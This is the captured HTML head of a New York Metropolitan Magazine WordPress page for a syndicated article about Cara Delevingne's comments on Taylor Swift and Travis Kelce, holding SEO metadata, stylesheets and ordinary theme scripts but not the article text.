

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/entertainment/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different
body_size: 40524
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<title>One of Taylor Swift’s best friends says romance with Travis Kelce is ‘different’ - New York Metropolitan Magazine</title>
	<meta name="description" content="Originally appeared on E! Online Everything has changed since Taylor Swift started dating Travis Kelce. After all, the pop superstar&#039;s friend Cara Delevingne believes her budding romance with the Kansas City Chiefs tight end is unlike any of her past relationships. &quot;I&#039;m so, so happy for her,&quot; the supermodel told E! News chief correspondent Keltie" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.nbcnewyork.com/entertainment/entertainment-news/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different/4881588/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="One of Taylor Swift’s best friends says romance with Travis Kelce is ‘different’ - New York Metropolitan Magazine" />
		<meta property="og:description" content="Originally appeared on E! Online Everything has changed since Taylor Swift started dating Travis Kelce. After all, the pop superstar&#039;s friend Cara Delevingne believes her budding romance with the Kansas City Chiefs tight end is unlike any of her past relationships. &quot;I&#039;m so, so happy for her,&quot; the supermodel told E! News chief correspondent Keltie" />
		<meta property="og:url" content="https://www.nbcnewyork.com/entertainment/entertainment-news/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different/4881588/" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2023-11-20T23:32:12+00:00" />
		<meta property="article:modified_time" content="2023-11-21T08:25:09+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="One of Taylor Swift’s best friends says romance with Travis Kelce is ‘different’ - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="Originally appeared on E! Online Everything has changed since Taylor Swift started dating Travis Kelce. After all, the pop superstar&#039;s friend Cara Delevingne believes her budding romance with the Kansas City Chiefs tight end is unlike any of her past relationships. &quot;I&#039;m so, so happy for her,&quot; the supermodel told E! News chief correspondent Keltie" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different#article","name":"One of Taylor Swift\u2019s best friends says romance with Travis Kelce is \u2018different\u2019 - New York Metropolitan Magazine","headline":"One of Taylor Swift&#8217;s best friends says romance with Travis Kelce is \u2018different&#8217;","author":{"@id":"https:\/\/www.newyorkmetropolitan.com\/author#author"},"publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2023\/11\/GettyImages-1738318801.jpg","width":1200,"height":675},"datePublished":"2023-11-20T18:32:12-05:00","dateModified":"2023-11-21T03:25:09-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different#webpage"},"isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different#webpage"},"articleSection":"Entertainment"},{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.newyorkmetropolitan.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment#listItem","name":"Entertainment"}},{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment#listItem","position":2,"name":"Entertainment","previousItem":{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different","name":"One of Taylor Swift\u2019s best friends says romance with Travis Kelce is \u2018different\u2019 - New York Metropolitan Magazine","description":"Originally appeared on E! Online Everything has changed since Taylor Swift started dating Travis Kelce. After all, the pop superstar's friend Cara Delevingne believes her budding romance with the Kansas City Chiefs tight end is unlike any of her past relationships. \"I'm so, so happy for her,\" the supermodel told E! News chief correspondent Keltie","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different#breadcrumblist"},"author":{"@id":"https:\/\/www.newyorkmetropolitan.com\/author#author"},"creator":{"@id":"https:\/\/www.newyorkmetropolitan.com\/author#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2023\/11\/GettyImages-1738318801.jpg","@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different\/#mainImage","width":1200,"height":675},"primaryImageOfPage":{"@id":"https:\/\/www.newyorkmetropolitan.com\/entertainment\/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different#mainImage"},"datePublished":"2023-11-20T18:32:12-05:00","dateModified":"2023-11-21T03:25:09-05:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; One of Taylor Swift&#8217;s best friends says romance with Travis Kelce is ‘different&#8217; Comments Feed" href="https://www.newyorkmetropolitan.com/entertainment/one-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newyorkmetropolitan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C500%2C700%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%7CNixie+One%3A900%2C400%7COpen+Sans%3A700%2C400&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.2" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/posts/165917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/?p=165917' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fentertainment%2Fone-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fentertainment%2Fone-of-taylor-swifts-best-friends-says-romance-with-travis-kelce-is-different&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.147.0" /><meta property="fb:app_id" content="401112207894666" /><script type="text/javascript" src="//www.newyorkmetropolitan.com/?wordfence_syncAttackData=1740719165.4992" async></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>
	
<meta name="generator" content="Feed to Post 3.16.3" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
